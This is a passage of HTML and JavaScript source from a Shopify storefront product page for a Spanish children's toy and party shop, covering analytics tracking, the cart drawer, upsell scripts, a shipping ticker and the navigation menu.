      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":46511288156492,"productId":8367177990476,"productGid":"gid:\/\/shopify\/Product\/8367177990476","name":"Disfraz Robin hood Souza - Talla 3-4","price":"33.95","sku":"SKU 10717","brand":"SOUZA","variant":"Talla 3-4","category":"Juguetes","nonInteraction":true,"remote":false,"referer":"https:\/\/manodesantaoficial.es\/products\/disfraz-robin-hood-souza"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//manodesantaoficial.es/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://manodesantaoficial.es/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="73087222092"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="188390015308"
  data-theme-name="Shrine"
  data-theme-version="1.7.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://manodesantaoficial.es/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a><script src="//manodesantaoficial.es/cdn/shop/t/24/assets/cart.js?v=139383546597281746371762251133" defer="defer"></script>
<script src="//manodesantaoficial.es/cdn/shop/t/24/assets/product-info.js?v=174806172978439001541762251134" defer="defer"></script>
<script src="//manodesantaoficial.es/cdn/shop/t/24/assets/product-form.js?v=50618216398228723421762251134" defer="defer"></script>


  <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-card.css?v=180903973818295873091762251133" rel="stylesheet" type="text/css" media="all" />



<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Seguir comprando
                </a>
              
<p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/73087222092/account?locale=es&region_country=ES" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div><div class="cart-drawer__collection">
              
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
    "
    style="--ratio-percent: 100%;"
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//manodesantaoficial.es/cdn/shop/collections/bolsas-de-cumple-manodesantaoficial_f008576a-ceee-4416-9477-fdafc6197dd1.jpg?v=1747134511&width=165 165w,//manodesantaoficial.es/cdn/shop/collections/bolsas-de-cumple-manodesantaoficial_f008576a-ceee-4416-9477-fdafc6197dd1.jpg?v=1747134511&width=330 330w,//manodesantaoficial.es/cdn/shop/collections/bolsas-de-cumple-manodesantaoficial_f008576a-ceee-4416-9477-fdafc6197dd1.jpg?v=1747134511&width=535 535w,//manodesantaoficial.es/cdn/shop/collections/bolsas-de-cumple-manodesantaoficial_f008576a-ceee-4416-9477-fdafc6197dd1.jpg?v=1747134511&width=750 750w,//manodesantaoficial.es/cdn/shop/collections/bolsas-de-cumple-manodesantaoficial_f008576a-ceee-4416-9477-fdafc6197dd1.jpg?v=1747134511 810w
              "
              src="//manodesantaoficial.es/cdn/shop/collections/bolsas-de-cumple-manodesantaoficial_f008576a-ceee-4416-9477-fdafc6197dd1.jpg?v=1747134511&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="750"
              width="810"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/bolsas-de-cumple"
              
              class="full-unstyled-link"
            >Bolsas de cumple<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/bolsas-de-cumple"
              
              class="full-unstyled-link"
            >Bolsas de cumple<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    
  </div>
</div>

            </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Tu carrito</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Cargando...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
        
      </div>
      <div class="drawer__footer">
        
        
          <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/section-contact-form.css?v=55230033478288162351762251134" rel="stylesheet" type="text/css" media="all" />

<div class="cart-discount">
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Codigo de Descuento"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Codigo de Descuento</label>
      </div>
      <button class="button" type="submit">Añadir</button>
    </div>
    <p class="cart-discount-form__error">Please enter a discount code!</p>
  </form>
</div>

        
<details id="Details-CartDrawer">
            <summary>
              <span class="summary__title">
                Instrucciones especiales del pedido
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </span>
            </summary>
            <cart-note class="cart__note field">
              <label class="visually-hidden" for="CartDrawer-Note">Instrucciones especiales del pedido</label>
              <textarea
                id="CartDrawer-Note"
                class="text-area text-area--resize-vertical field__input"
                name="note"
                placeholder="Instrucciones especiales del pedido"
              ></textarea>
            </cart-note>
          </details><div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value">€0,00 EUR</p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Actualizar
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Continuar Compra
          </button>
        </div>

        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--27008777650508__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><div class="announcement-bar color-accent-2 gradient" role="region" aria-label="Anuncio" ></div>
</div><div id="shopify-section-sections--27008777650508__horizontal_ticker_AWHeEa" class="shopify-section shopify-section-group-header-group"><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-tickers.css?v=30346802988262109031762251134" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-sections--27008777650508__horizontal_ticker_AWHeEa-padding {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--27008777650508__horizontal_ticker_AWHeEa-padding {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }

  .horizontal-ticker-sections--27008777650508__horizontal_ticker_AWHeEa .horizontal-ticker__item {
    font-size: 1.5rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-sections--27008777650508__horizontal_ticker_AWHeEa .horizontal-ticker__container {
    animation: horTicker 75s linear infinite forwards;
  }

  .horizontal-ticker-sections--27008777650508__horizontal_ticker_AWHeEa.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 253, 251, 247;
  }</style><div class="horizontal-ticker horizontal-ticker-sections--27008777650508__horizontal_ticker_AWHeEa color-accent-2 section-sections--27008777650508__horizontal_ticker_AWHeEa-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    
<p class="horizontal-ticker__item horizontal-ticker__item--bold">
        ENVÍOS 24H LABORABLES A 3,95 EUR
      </p><p class="horizontal-ticker__item horizontal-ticker__item--bold">
        ENVÍO GRATIS DESDE 48,95€ 🎁
      </p>
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍOS 24H LABORABLES A 3,95 EUR
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍO GRATIS DESDE 48,95€ 🎁
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍOS 24H LABORABLES A 3,95 EUR
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍO GRATIS DESDE 48,95€ 🎁
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍOS 24H LABORABLES A 3,95 EUR
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍO GRATIS DESDE 48,95€ 🎁
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍOS 24H LABORABLES A 3,95 EUR
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍO GRATIS DESDE 48,95€ 🎁
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍOS 24H LABORABLES A 3,95 EUR
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍO GRATIS DESDE 48,95€ 🎁
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍOS 24H LABORABLES A 3,95 EUR
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍO GRATIS DESDE 48,95€ 🎁
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍOS 24H LABORABLES A 3,95 EUR
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍO GRATIS DESDE 48,95€ 🎁
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍOS 24H LABORABLES A 3,95 EUR
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍO GRATIS DESDE 48,95€ 🎁
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍOS 24H LABORABLES A 3,95 EUR
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍO GRATIS DESDE 48,95€ 🎁
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍOS 24H LABORABLES A 3,95 EUR
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍO GRATIS DESDE 48,95€ 🎁
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍOS 24H LABORABLES A 3,95 EUR
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍO GRATIS DESDE 48,95€ 🎁
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍOS 24H LABORABLES A 3,95 EUR
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍO GRATIS DESDE 48,95€ 🎁
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍOS 24H LABORABLES A 3,95 EUR
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍO GRATIS DESDE 48,95€ 🎁
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍOS 24H LABORABLES A 3,95 EUR
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍO GRATIS DESDE 48,95€ 🎁
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍOS 24H LABORABLES A 3,95 EUR
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--bold">
            ENVÍO GRATIS DESDE 48,95€ 🎁
          </p>

          
          
        
        
      
</div>
  <!-- </div> -->
</div>


</div><div id="shopify-section-sections--27008777650508__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-list-menu.css?v=151968516119678728991762251134" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-search.css?v=184225813856820874251762251134" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-menu-drawer.css?v=157470423819771412911762251134" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-cart-notification.css?v=137625604348931474661762251134" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-cart-items.css?v=68325217056990975251762251134" media="print" onload="this.media='all'"><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-cart-drawer.css?v=12876392782820889961762251134" rel="stylesheet" type="text/css" media="all" />
  <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-cart.css?v=183883492810467818381762251134" rel="stylesheet" type="text/css" media="all" />
  <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-totals.css?v=54425048278126878361762251134" rel="stylesheet" type="text/css" media="all" />
  <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-price.css?v=116010604417246430981762251134" rel="stylesheet" type="text/css" media="all" />
  <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-discounts.css?v=152760482443307489271762251134" rel="stylesheet" type="text/css" media="all" />
  <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-loading-overlay.css?v=167310470843593579841762251134" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-list-menu.css?v=151968516119678728991762251134" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-search.css?v=184225813856820874251762251134" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-menu-drawer.css?v=157470423819771412911762251134" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-cart-notification.css?v=137625604348931474661762251134" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-cart-items.css?v=68325217056990975251762251134" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 80px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 120px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 4px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 8px;
      padding-bottom: 0px;
    }
  }</style><script src="//manodesantaoficial.es/cdn/shop/t/24/assets/details-disclosure.js?v=153497636716254413831762251134" defer="defer"></script>
<script src="//manodesantaoficial.es/cdn/shop/t/24/assets/details-modal.js?v=4511761896672669691762251134" defer="defer"></script>
<script src="//manodesantaoficial.es/cdn/shop/t/24/assets/cart-notification.js?v=160453272920806432391762251133" defer="defer"></script>
<script src="//manodesantaoficial.es/cdn/shop/t/24/assets/search-form.js?v=113639710312857635801762251134" defer="defer"></script><script src="//manodesantaoficial.es/cdn/shop/t/24/assets/cart-drawer.js?v=44260131999403604181762251133" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/bolsas-de-cumple" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Bolsitas invitados 🥳
                          </a></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Navidad 🎄
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-navidad-🎄" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Navidad 🎄
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/adviento" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Adviento
                                        </a></li><li><a href="/collections/navidad" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Decoración Navidad
                                        </a></li><li><a href="/collections/manualidades-navidad" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Manualidades
                                        </a></li><li><a href="/collections/top-ventas-en-navidad" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Top VENTAS NAVIDAD
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/novedades" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Novedades
                          </a></li><li><details id="Details-menu-drawer-menu-item-4">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Top Marcas
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-top-marcas" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
